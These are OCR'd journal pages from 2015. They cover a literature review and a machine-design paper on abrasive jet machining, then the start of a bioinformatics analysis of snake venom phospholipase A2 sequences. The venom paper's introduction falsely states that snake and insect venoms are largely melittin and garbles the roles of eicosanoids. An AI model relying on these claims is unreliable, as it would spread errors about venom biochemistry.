

Fig.2 Material Removal by Erosion

Literature Review:

In this section the experimental analysis of Abrasive jet machining is discussed. The experimentations conducted by various researchers by influencing the abrasive jet machining (AJM) process parameters on material removal rate, Surface integrity, kerf are discussed. The parameters like SOD, Carrier gas, Air Pressure, Type of Abrasive, Size, Mixing Ratio etc. are focused.

Dr. A. K. Paul et al.[1] carried out the effect of the carrier fluid (air) pressure on the MRR and the material removal factor (MRF) have been investigated experimentally on an indigenous AJM set-up developed in the laboratory. Experiments are conducted on Porcelain with silicon carbide as abrasive particles at various air pressures. It was observed that MRR has increased with increase in grain size and increase in nozzle diameter. The dependence of MRR on stand-off distance reveals that MRR increases with increase in SOD at a particular pressure.

Dr. M. Sreenevasa Rao [2] reviewed that Ingulli C. N. (1967) was the first to explain the effect of abrasive flow rate on material removal rate in AJM. Along with Sarkar and Pandey (1976) concluded that the standoff distance increases the MRR and penetration rate increase and on reaching an optimum value it start decreasing. J. Wolak (1977) and K. N. Murthy (1987) investigated that after a threshold pressure, the MRR and penetration rate increase with nozzle pressure. The maximum MRR for brittle and ductile materials are obtained at different impingement angles. For ductile material impingement angle of 15-20 results in maximum MRR and for brittle material normal to surface results maximum MRR.

X. P. Li et al. [3] stated that during cutting of work piece, reinforcement particles made impact on surface of the work which causes wear of work specimen. These particles get dislodged in material surface. It is reported that pressured air approach minimizes the t ool wear and also prevent of particles from being embedded in work piece .Experimental tests for cutting of SiC-Al has been carried out with tungsten carbide tool with or without the aid of the pressured air jet are conducted. It shows that pressured air jet method significantly minimize the wear of work piece.

Manabu Wakuda et al. [4] reported that the material response to the abrasive impacts indicates a ductile behavior, which may be due to the elevated temperature during machining. Chipping at the peripheral region of the dimples was found for coarse-grained

alumina samples. The use of synthetic diamond abrasive is a possible choice if high machining efficiency is desired. However, the machined surface reveals a relatively rough appearance as a result of large-scale intergranular cracking and subsequent crushing

A. Ghobeity et al. [5] have experimented on process repeatability in abrasive jet machining. They mentioned that many applications have several problems inherent with traditional abrasive jet equipment. Poor repeatability in pressure feed AJM system was traced to uncontrolled variation in abrasive particle mass flux caused by particle packing and local cavity formation in reservoir. Use of mixing chamber improved the process repeatability. For finding out process repeatability they measured depth of machined channel.

A. Ghobeity et al. [6] stated that particle distribution can greatly affect the shape and depth of profile. Analytical model has developed with by considering the particle size distribution. It results that if particle size distributed uniformly it helps to maintain uniform velocity of abrasive jet which causes improvement in MRR.

A. El-Domiaty et al. [7] did the drilling of glass with different thicknesses have been carried out by Abrasive jet Machining process (AJM) in order to determine its machinability under different controlling parameters of the AJM process. The large diameter of the nozzle lead to the more abrasive flow and which lead to more material removal rate and lower size of abrasive particle lead to the low material removal rete. They have introduced an experimental and theoretical analysis to calculate the material removal rate.

Alireza Moridi et al. [8] has presented an experimental study to understand the effect of process parameters (like nozzle diameter, air pressure, abrasive mass flow rate, jet impact angle and nozzle traverse speed) on the cutting performance measures (like groove depth and width, kerf taper angle and roughness of the groove bottom surface) in abrasive jet micro-grooving of quartz crystals. Groove depth increase by increasing the abrasive mass flow rate which lead to more particles impinging the target surface and gives more material removal. However, excessive abrasive flow-rate increases inter-particle collision which reduces the average removal rate per particle.

Mr. Bhaskar Chandra [9] Studied the variation in Material Removal Rate according to change in Gas pressure and Hole diameter according to change in NTD. Various experiments were conducted on work piece material- glass using abrasive material- alumina. The effect of gas pressure on the material removal rate is shown in fig 3



Fig.3 Graph shows the Relationship between pressure and material removal rate (MRR) at thickness 8 mm and NTD 12 mm

Jukti Prasadn Padhy [10] carried the drilling experiment on glass work piece using aluminum oxide as abrasive powder. Experimental work was done by considering stand-off distance (SOD) and pressure as machining parameter to study material removal rate (MRR) and overcut (OC). The effect of observed value of MRR and OC was analyzed by Taguchi design. From analysis it was concluded that the pressure and SOD both are significant for MRR and only pressure is significant for OC. Individual optimal settings of parameters are carried out to minimize the OC and maximize the MRR.



Fig.4 Main effect of Material Removal Rate

R. Balasubramaniam et al. [11] stated that as the particle size increases, the MRR at the central line of the jet drastically increases; but the increase in MRR nearer to the periphery is very less. As the stand-off distance increases the entry side diameter and the entry side edge radius increases, Increase in stand-off distance also increases MRR. As the central line velocity of jet increases, the MRR at the central line of the jet drastically increases. But there is no increase in MRR nearer to the periphery of the jet. The increase in entry side diameter and edge radius is not significant. As the peripheral velocity of the jet increases, the edge radius and entry side diameter increase. It also increases the MRR.

F. Anand Raju et al. [12] stated that as abrasive size is increased that is the grit no. is increased the MRR decreases i.e. the finer the abrasive, less is the material removed. But if the pressure is increased keeping Stand-off distance to optimum the MRR can be increased to some extent. If coarser abrasive is used for machining then MRR is high to a wide range of stand-off distance. Also it is stated that as the stand-off distance increases material removal decreases. At optimum value of stand-off distance the material removal rate is maximum which decreases if the stand-off distance is varied on either side of the optimum value as pressure is increased the amount of material removed also increases. Where material removal is of prime importance, there stand-off distance should be kept optimum, abrasive of coarser size should be used and high pressure should be employed. While in cases where surface finish is of prime importance low stand-off distance high pressure and finer abrasive should be used.

Conclusion

According to the various research papers available till date, lot of work has done on abrasive particles and its geometry, different process parameters, volume of material removal during machining. Very less research has been done on study of effect of abrasive flow rate on performance characteristics. Hence there is scope for improvement for the study of effect of abrasive flow rate on performance characteristics like material removal rate and taper angle. Improper mixing chamber construction causes various problems such as abrasive powder stratification, powder compaction, powder humidification etc. This affects the machining results undesirably.

REFERENCES:

[1] Dr.A. k. Paul &R. K. Roy "some studies on Abrasive jet machining the Journal of the Institution of Engineers (India) Vol 68 part PE 2 November 1987

[2] Dr. M. Sreenevasa Rao, D. V. Shrekanth, ''Abrasive jet machining-Research Review'', *International journal of Advanced engineering Technology*, Vol. 5, pp.18-24, April-June. 2014.

[3] X. P. Li, K. H. W. Seah. ''Effect of pressurized air on metal cutting'',wear 255, 2003

[4] Manabu Wakuda, Yukihiko Yamauchi, Shuzo Kanzaki. ''Material response to particle impact.'' *Journal of Materials Processing Technology 132*,pp. 177–183,2003

[5] A. Ghobeity, H. Getu, T. Krajac, J. K. Spelt, M. Papini. "Process repeatability in abrasive jet micro-machining". *Journal of materials processing technology* 190(2007), pp.51-60, 2007.

[6] A. Ghobeity , D. Ciampini, M. Papini. ''Effect of particle size distribution on the surface profile". *Journal of Materials Processing Technology 209* pp. 6067–6077, 2009

[7] A. El-Domiaty, H. M. Abd El-Hafez and M.A. Shaker. ''Drilling of Glass Sheets by Abrasive Jet Machining.'' *World Academy of science, Engineering and Technology*, vol.3, pp.57-63,Aug.2009.

[8] Alireza Moridi, Jun Wang, Yasser M. Ali, Philip Mathew and Xiaoping Li. ''Drilling of Glass Sheets by Abrasive Jet Machining.'' *Key Engineering Materials,* vol. 443, pp. 645-651,June 2010.

[9] Mr. Bhaskar Chandra. ''A Study of effects of Process Parameters of Abrasive jet machining." *International Journal of Engineering Science and Technology*, vol.3, pp.504-513,Jan. 2011.

[10] Jukti Prasadn Padhy, "Optimization and effect of controlling parameters on AJM using Taguchi technique"*Int. Journal of Engineering Research and Applications* ISSN : 2248-9622, Vol. 4, Issue 3 (Version 1), pp.598-604, March 2014.

[11] R. Balasubramaniam, J. Krishan, N. Ramakrishnan. " An empirical study on the generation of edge radius in abrasive jet external deburring (AJED), J.Mater..Process..Technol. 99(2000) 49.

[12] F. Anand Raju, V Gnana Prakash, Dr, M. L. S. Deva Kumar," Fiber Glass Cutting by using Abrasive Jet Machining and Analysis of process parameters," International Journal of Computer Trends and Technology (IJCTT) – volume 4 Issue 7–July 2013

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Design Of Abrasive Jet Machine

Harshavardhan Ronge, Swapnil Wagh, Rohit Shinde

Department of Mechanical Engineering

Walchand College of Engineering, Sangli,

E-mail- harsh.ronge@gmail.com,Contact-8390825000

Abstract: In abrasive jet machine, abrasive particles with high velocity are impacted on workpiece. Work material is removed by erosion action. High velocity of particles, proper mixing of air and abrasive paticles are important factors for good working of abrasive jet machine. Considering this, we have made design of mixing part of abrasive jet machine. This design uses pressurized abrasive feed. This pressuried abrasive powder is then mixed with high pressure air. Pressure is obtained in both uses from same pressure supply. Abrasive flow is designed to be controlled by pinch of valve. All design calculations and methodology used is given further in paper.

Keywords- Abrasive jet machine, Design, CAD, Mixing chamber, Pinch valve, Hoop stress, Pressure

INTRODUCTION:

Abrasive jet machining (AJM) is a processing nontraditional machine which operates materials without producing shock and heat. AJM is applied for many purposes like drilling, cutting, cleaning, and etching operation. In Abrasive jet machining abrasive particles are made to impinge on the work material at high velocity. A jet of abrasive particles is carried by carrier gas or air. The high velocity stream of abrasives is generated by converting the pressure energy of carrier gas or air to its Kinetic energy and hence the high velocity jet. Nozzles direct abrasive jet in a controlled manner onto work material. The high velocity abrasive particles remove the material by micro-cutting action as well as brittle fracture of the work material. Machining, Drilling, Surface Finishing are the Major Processes that can be performed efficiently. The process parameters are used like variables which effect metal removal. They are carrier gas, abrasive, and velocity of abrasive, work material, and nozzle tip distance (NTD). Abrasive jet cutting is used in the cutting of materialsas diverse as: Titanium, Brass, Aluminum, Stone, Any Steel, Glass, Composites etc.

Conceptual design-



Fig.1 Conceptual design of AJM

Basic Components:

1. Abrasive Reservoir
2. Pinch-off valve

3. Pressure regulating valves
4. Pressure gauge
5. Nozzle
6. Air supply Line
7. Air abrasive mixture line

Description:

The compressed air is fed through the inlet line, the pressurized air contains moisture which need to removed hence FRL unit is introduced at the inlet pressure line. The pressure of air is regulated using pressure regulating valve. This air is then supplied to the abrasive reservoir, another line of air is connected to the outlet of abrasive reservoir via pressure regulating valve. Pressure at the inlet of the abrasive reservoir is maintained at higher pressure with the help of PRV1 than that of the pressure in PRV2 .If this provision was not made then the air will bubble into the abrasive reservoir through pinch-off valve. The flow of abrasive particle is regulated using pinch-off valve, it is provided at the bottom of abrasive reservoir. Pinch-off valve is connected to the conical section of abrasive reservoir using pipe. The pinch-off valve consists of abrasion resistance sleeve whose cross section can be changed by movable plates. The plates slides up and own and is supported by two rods. Their movement is controlled by rotating the valve .Hence the mass flow of abrasive can be controlled in order to control the abrasive air ratio which is an important process parameter. The mixture of air and abrasive formed at the outlet of pinch-off valve is then passed through a nozzle.

Initially the on-off valve is set in open position, this let the air pass to the abrasive chamber and the pressure line. When the required pressure is met in the abrasive reservoir the pinch-off valve can then be gradually opened to admit the abrasive particle in the air. The ratio of mass of air to abrasive particle needs to be maintained at an optimum level. This can be done during experimentation. In the pinch-off valve there is no direct contact between the metal and abrasive particle, there is no wear of valve and have a good service life. But the sleeves need to be replaced though they are abrasion resistant, its service life is less and needs replacement. The air and abrasive particles gets mixed at the T-section and as they pass through the pipe. The limitation of intermittent flow of abrasive particle is eliminated by introducing the pinch off valve. The air imparts the kinetic energy to the abrasive particle during their flow through pipe, initially their kinetic energy is low but as they pass through the nozzle, its kinetic energy increases in accordance to Bernoulli's principle. In order to stop the machining, the on-off valve is set to off position and then the pinch-off valve is closed. If pinch-off is first closed and then the valve set to off-position, then there is a possibility of irregular machining, since the pinch-off valve can't be closed in spit second. Also during closing the pinch off valve, the abrasive mass flow decreases gradually and may affect the surface finish of work piece. Hence considering the current capability of the system and its limitation, most of its limitations can be overcome by the new mixing chamber.

Design calculations for abrasive feeder

Abrasive feeder is a pressure vessel, because we want to maintain pressure around 10 bar. But for design we take pressure as 15bar for design calculation. Mixing chamber will have two portions- cylindrical and conical. Conical portion is to facilitate easy flow of abrasive particles and all abrasive particles will slide down.

We chose to construct cylindrical portion by using steel tubes in market. We searched for catalogue of steel tubes and took data for design calculation. Storing capacity of abrasive feeder should be 2 kg of silicon carbide abrasive particles.

Calculation for volume of cylindrical portion:

Density of abrasive particles is 1.3 gm/cc.

Assuming whole 2 kg is stored in cylindrical portion. Cone volume will provide additional storage capacity,

Volume of cylinder = mass of abrasive particles / density

$$\frac{\pi}{4}D^2L = \frac{2000\ gm}{1.3\ gm/cc}$$

$$\frac{\pi}{4}D^2L = 1538$$

Available diameter and thickness values of steel tube are taken from catalogue.

Stress calculation for steel tubes with15 bar pressure and available dimensions.

$$\sigma(hoop) = \frac{PDavg}{2t}$$

$$\sigma(longitudinal) = \frac{PDavg}{4t}$$

$$\sigma(hoop) > \sigma(longitudinal)$$

Therefore, σ(hoop) will be considered for calculation.

$$t = \frac{PD}{2\sigma J - P}$$

Where, P = Internal pressure,

D = Internal diameter of cylinder

J = Joint efficiency = 1

All calculation is done in excel. Results show that maximum stress generated in all dimensions is 33.48 MPa . While minimum strength available in catalogue is 210 MPa . Thus it is safe design for any available dimension in catalogue.

Table 1 selection of diameter and length

Outer dia.	t	Avg. dia.	Stress	Length
Mm	mm	mm	MPa	Cm
101.6	3.6	98	20.41667	22.00562
101.6	4	97.6	18.3	22.38339
101.6	4.8	96.8	15.125	23.16871
114.3	3.6	110.7	23.0625	17.09616
114.3	4.5	109.8	18.3	17.68564
114.3	5.4	108.9	15.125	18.30614
127	4.5	122.5	20.41667	14.0836
127	4.8	122.2	19.09375	14.22792
127	5.4	121.6	16.88889	14.5233

Table 2 Selection for diamentions of cone

Avg. dia of pipe	t (α=40)	t(α=50)	t(α=60)
Mm	mm	Mm	Mm
98	1.990494	1.985534	1.979798
97.6	1.98237	1.97743	1.971717
96.8	1.966121	1.961221	1.955556
110.7	2.248446	2.242843	2.236364
109.8	2.230166	2.224608	2.218182
108.9	2.211886	2.206374	2.2
122.5	2.488118	2.481917	2.474747
122.2	2.482025	2.475839	2.468687
121.6	2.469838	2.463683	2.456566

Upper side of mixing chamber will be covered by flange. Flange will be attached to main body by bolts.

Calculation for bolt diameter

$$P\,A(cylinder) = n\sigma\,A(bolt)$$
$$P\frac{\pi}{4}D^2 = n\frac{\pi}{4}d^2\sigma$$
$$PD^2 = nd^2\sigma$$

where, P = Pressure = 15 bar
D = inside diameter of mixing chamber
n = number of bolts
d = diameter of bolt
σ = stress = 50 MPa

n=4	d= 9.9 mm
n=6	d= 7.31 mm

CAD model



Fig 2 CAD model of design

Conclusion

For optimum performance of machine, the parameters like NTD, pressure of jet, grain size, type of abrasive, nozzle tip size, mixing ratio and abrasive mass flow rate have been studied and analyzed. Depending upon the situation, if material removal rate is improved, stand off distance should be on higher side . On the other hand if precision and better surface finish are requirements, the shorter stand-off distance with higher air pressure is recommended.

REFERENCES:

[1] Dr.A. k. Paul &R. K. Roy "some studies on Abrasive jet machining the Journal of the Institution of Engineers (India) Vol 68 part PE 2 November 1987

[2] Dr. M. Sreenevasa Rao, D. V. Shrekanth, ''Abrasive jet machining-Research Review'', *International journal of Advanced engineering Technology*, Vol. 5, pp.18-24, April-June. 2014.

[3] X. P. Li, K. H. W. Seah. ''Effect of pressurized air on metal cutting'',wear 255, 2003

[4] Manabu Wakuda, Yukihiko Yamauchi, Shuzo Kanzaki. ''Material response to particle impact.'' *Journal of Materials Processing Technology 132*,pp. 177–183,2003

[5] A. Ghobeity, H. Getu, T. Krajac, J. K. Spelt, M. Papini. "Process repeatability in abrasive jet micro-machining". *Journal of materials processing technology* 190(2007), pp.51-60, 2007.

[6] A. Ghobeity , D. Ciampini, M. Papini. ''Effect of particle size distribution on the surface profile". *Journal of Materials Processing Technology 209* pp. 6067–6077, 2009

[7] A. El-Domiaty, H. M. Abd El-Hafez and M.A. Shaker. ''Drilling of Glass Sheets by Abrasive Jet Machining.'' *World Academy of science, Engineering and Technology*, vol.3, pp.57-63,Aug.2009.

[8] Alireza Moridi, Jun Wang, Yasser M. Ali, Philip Mathew and Xiaoping Li. ''Drilling of Glass Sheets by Abrasive Jet Machining.'' *Key Engineering Materials*, vol. 443, pp. 645-651,June 2010.

[9] Mr. Bhaskar Chandra. ''A Study of effects of Process Parameters of Abrasive jet machining." *International Journal of Engineering Science and Technology*, vol.3, pp.504-513,Jan. 2011.

[10] Jukti Prasadn Padhy, "Optimization and effect of controlling parameters on AJM using Taguchi technique"*Int. Journal of Engineering Research and Applications* ISSN : 2248-9622, Vol. 4, Issue 3 (Version 1), pp.598-604, March 2014.

[11] Process design equipment [3rd edition 1996] by M. V. Joshi and V. V. Mahajan

[12] Machine design element by V. B. Bhandari

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

SEQUENCE ANALYSIS OF BASIC PHOSPHOLIPASE A2 (NEUROTOXIN) AS A POTENTIAL DRUG TARGET: AN IN SILICO APPROACH

Praveen Kumar K.S[1] and Dr. Mahesh pattabhiramiah[2]
Centre for Applied Genetics, Jnanabharathi, Bangalore University,
Bangalore-560056, India
Email:reply2mahesh@gmail.com
Phone:+91-9916130942

Abstract— Snake venom is merely modified saliva, or a combination of many different proteins and enzymes. Hemotoxins along with Basic PLA2 present in venom cause hemolysis, the destruction of red blood cells (erythrocytes), or induce blood coagulation (clotting) as well as damage vascular endothelium. There by causing dysfunctions of the normal body activity. Characterization of viper venom reveals hydropathic amino acid distribution. The aliphatic index computed by Expasy's Protparam infers most of these proteins are stable at wide range of temperatures, ranging from 60-65(Aliphatic index by CLC). Protein homology prediction using (Phyre 2) reveals probability and scoring for a particular template and confidence level and percentage of Identity. The secondary structure analysis showed more number of coils and percentile turns (range:50-60%).Multiple sequence alignment of viper PLA2 proteins revealed highly conserved regions. The positions of amino acids residues of 3G8G as the ideal in the core. The allowed and disallowed regions in Rampage are within the accepted limits for the model 3D structure and most favored regions in R-Plot suggests 3G8H and 1OQS has highly favored regions of about 96% and 98.3% respectively, indicating basic PLA2 of snake venom protein is of good quality. SOPMA and SMART reveals domains, motifs, and e-Values which is 1.23e-65 to 8.02e-66. SOSUI revealed percentile membrane proteins of 64.3%.3D structure analysis provide the importance of these proteins. SVM prot analysis of PLA2 proteins reveals that they are the potential neurotoxin targets and to the receptors of post synaptic membranes and drug targets for the venomous snake bites and its treatment as well.

Keywords— PLA2 protein, CLC work bench , Expasy ProtParam , MSA, Phyre2 , SOPMA, SOSUI

INTRODUCTION

Phospholipases A2 (PLA2s) are enzymes that release fatty acids from the second carbon group of glycerol. This particular phospholipase specifically recognizes the sn-2 acyl bond of phospholipids and catalytically hydrolyzes the bond releasing arachidonic acid and lysophospholipids. Upon downstream modification by cyclooxygenases, arachidonic acid is modified into active compounds called eicosanoids. Eicosanoids include prostaglandins and leukotrienes, which are categorized as anti-inflammatory and inflammatory mediators [6].

PLA2 are commonly found in mammalian tissues as well as insect and snake venom [18].Venom from both snakes and insects is largely composed of melittin, which is a stimulant of PLA2. Due to the increased presence and activity of PLA2 resulting from a snake or insect bite, arachidonic acid is released from the phospholipid membrane disproportionately. Snake venom phospholipase A2 (PLA2) acts as a presynaptic neurotoxin and has been found to bind with high affinity to intracellular proteins. As a result, inflammation and pain occur at the site[1].The structure includes four residues which occur less frequently in PLA2's. His1, Arg6 and Trp70 located at the interfacial recognition site may play an important role in the interaction with aggregated substrates, such that it can be considered as neurotoxic drug targets. While Trp77 contributes to the hydrophobic interactions between the beta-wing and the main body of the molecule [12].

The physicochemical and the structural properties of the proteins are well understood with the use of computational tools by through in-silico analysis. The statistics about a protein sequence such as number of amino acid, frequency is predicted by CLC work bench(http://w.w.w..clcbio.com/index.php?id=28). Sequence length, and the physico-chemical properties of a proteins such as molecular weight, atomic composition, extinction coefficient, GRAVY, aliphatic index, instability index, etc. can be computed by ProtParam, the protein 3D model and its characteristics were predicted by Swiss model server [22].Protein homology modeling [10][11][25] and analogy recognition is made through Phyre2 online server. Ramachandran plot [20] (RAMPAGE) is the way to visualize backbone dihedral angles ψ against φ of amino acid residues in protein structure. Further Computer-aided techniques for the

efficient identification and optimization of novel molecules with a desired biological activity have become a part of the drug discovery process.

Bioinformatics has revolutionized the field of molecular biology. The raw sequence information of proteins and nucleic acid can convert to analytical and relative information with the help of soft computing tools [3]. Prediction of protein function is important application of bioinformatics [19].The amino acid sequence provides most of the information required for determining and characterizing the molecule's function, physical and chemical properties. Sequence analysis and physicochemical characterization of proteins using biocomputation tools [4][15] [16] have been done by many researchers and reported.

However, physicochemical characterization of Basic phospholipase A2 proteins has not been done so far. The purpose of this study was to perform in-silico analysis to determine the molecular characterization, identity, physicochemical characteristics of phospholipase family so as to pave the way to find out better therapeutic method and to say these are potential targets to treat and control the overwhelming of Snake bites. The Importance of aberrant basic phospholipase A2 protein function in Snake bite and for the Drug discovery, makes it an object of study.

Materials and methods

Protein sequence retrieval : The Protein Sequences of PLA2(14 sequences)were retrieved in FASTA format from Uniprot (Swiss-prot) database(Table1) used for further analysis.

Amino acid Composition: The amino acid composition of selected proteins were computed using the tool CLC free workbench (www.clc.bio.com/..../clc-main-workbench), tabulated in (Table-2).

Primary structure analysis - Percentages of hydrophobic and hydrophilic residues were calculated from the primary structure analysis by SOPMA (Table-3).

Simple Modular Architecture Research Tool (SMART) is a biological database that is used in the identification and analysis of protein domains within protein sequences [21] [14] (Table-6).

Physio-chemical parameters: ProtParam (http://www.expasy.org/tools/protparam.html)[24] computes various physicochemical properties that can be deduced from a protein sequence. No additional information is required about the protein under consideration [23].

The physicochemical parameters, theoretical isoelectric point (Ip), molecular weight, total number of positive and negative residues, extinction coefficient ,instability index [8], aliphatic index [7] and grand average hydropathy (GRAVY)[13] were computed using the Expasy's ProtParam server [17],and tabulated in (Table-4).

SVM prot analysis (http://jing.cz3.nus.edu.sg/cgi-bin/svmprot.cgi.) which is a protein function prediction tool, and classification of distantly related proteins can be Analyzed.(Table-7).

Secondary structure prediction: The secondary structure was predicted by self-optimized prediction method with alignment by SOPMA server [4] (Table-5).

The system SOSUI for the discrimination of membrane proteins and soluble ones together with the prediction of trans membrane helices. The system SOSUI is available through internet access: http://www.tuat.ac.jp/mitaku/sosui/ (Fig:5).

Sequence Homology Analysis: Method employed in alignment of divergent protein sequences, it is used to align divergent sequences in order, locally reduced gap penalties to encourage the opening up of new gaps at these positions. MULTILIN online tool used to do pair wise and multiple sequence alignment (Fig-1).

Tertiary structure Prediction: Tertiary structure prediction [8][9].(Fig-2) of PLA2 proteins was performed using bioinformatics tool Phyre2 (www.sbg.bio.ic.ac.uk/phyre2/index.cgi). RASMOL visualization provided 3D structure of selected PDB ids. The modeled 3D structure were evaluated and validated with RAMPAGE (mordred.bioc.cam.ac.uk/…/rampage.php) (Fig-3).

(Table-1):The selected neurotoxin protein basic PLA2 retrieved from Uniprot .

Sl. no	Species	ID	Length	Protein sequence
1	Vipera ammodytes ammodytes	P11407	138	MRTLWIVAVCLIGVEGSLLEFGMMILGETGKNPLTSYSFYGCYCGVGGKGTPKDATDRCCFVHDCCYGNLPDCSPKTDRY KYHRENGAIVCGKGTSCENRICECDRAAAICFRKNLKTYNYIYRNYPDILCKEESEKC
2	Vipera ammodytes ammodytes	P17935	138	MRILWIVAVCLIGVEGSVIEFGKMIQEETDKNPLTSYSFYGCHCGLGNKGKPKDATDRCCFVHSCCYAKLPDCSPKTNRY EYHRENGAIVCGSSTPCKKQICECDRAAAICFRENLKTYNKKYKVYLRFKCKGVSEKC
3	Daboia siamensis	Q02471	138	MRTLWIVAVCLIGVEGNLFQFARMINGKLGAFSVWNYISYGCYCGWGGQGTPKDATDRCCFVHDCCYGGVKGCNPKLAIY SYSFQRGNIVCGRNNGCLRTICECDRVAANCFHQNKNTYNKEYKFLSSSKCRQRSEQC
4	Vipera ammodytes ammodytes	P00626	138	MRTLWIVAVCLIGVEGSLLEFGMMILGETGKNPLTSYSFYGCYCGVGGKGTPKDATDRCCFVHDCCYGNLPDCSPKTDRY KYHRENGAIVCGKGTSCENRICECDRAAAICFRKNLKTYNYIYRNYPDFLCKKESEKC
5	Vipera aspis aspis	Q8JFGZ	138	MRILWIVAVCLIGVEGNLFQFAKMINGKLGAFSVWNYISYGCYCGWGGQGTPKDATDRCCFVHDCCYGRVRGCNPKLAIY SYSFKKGNIVCGKNNGCLRDICECDRVAANCFHQNKNTYNKNYRFLSSSRCRQTSEQC
6	Vipera ammodytes ammodytes	P14424	138	MRTLWIVAVCLIGVEGSLLEFGMMILGETGKNPLTSYSFYGCYCGVGGKGTPKDATDRCCFVHDCCYGNLPDCSPKTDRY KYHRENGAIVCGKGTSCENRICECDRAAAICFRKNLKTYNHIYMYYPDFLCKKESEKC
7	Daboia siamensis	A8CG84	137	MRTLWIVAVCLIGVEGSLLEFGKMILEETGKLAIPSYSSYGCYCGWGGKGTPKDATDRCCFVHDCCYGNLPDCNPKSDRY KYKRVNGAIVCEKGTSCENRICECDKAAAICFRQNLNTYSKKYMLYPDFLCKGELRC
8	Vipera nikolskii	Q1RP79	138	MRILWIVAVCLIGVEGNLFQFAKMINGKLGAFSVWNYISYGCYCGWGGQGTPKDATDRCCFVHDCCYGRVRGCNPKLAIY AYSFKKGNIVCGKNNGCLRDICECDRVAANCFHQNQNTYNKNYKFLSSSRCRQTSEQC
9	Sistrurus catenatus tergeminus	Q6EER3	138	MRTFWIVAVLLVGVEGNLLQFNKMIKIMTKKNAIPSYSSYGCYCGWGGRGRPKDATDRCCFVHDCCYEKLTDCSPKTDTY SYSLKSGVIICGGNDPCKKQICECDKAAAVCFGENLSTYKKRYMFYPDFLCTDPSETC
10	Sistrurus catenatus tergeminus	Q6EER2	138	MRALWIVAVLLVGVEGNLLQFNKMIKFETNKNAIPFYAFYGCYCGWGGRGRPKDATDRCCFVHDCCYGKLPNCDTKWDIY SYSLKSGFITCGKGTWCEEQICECDRVAAECLRRSLSTYKYGYMFYLDSRCKGPSEQC
